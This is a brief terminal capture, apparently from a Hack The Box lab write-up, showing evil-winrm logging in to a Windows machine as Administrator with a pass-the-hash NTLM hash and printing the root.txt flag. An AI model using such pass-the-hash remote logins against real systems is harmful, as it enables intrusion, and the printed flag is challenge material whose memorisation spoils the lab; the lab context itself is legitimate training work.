 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape2]
└──╼ #evil-winrm -i 10.129.232.128 -u Administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> type c:\users\administrator\desktop\root.txt
ebf43916110a9a26641022f6e7045bdd
*Evil-WinRM* PS C:\Users\Administrator\Documents>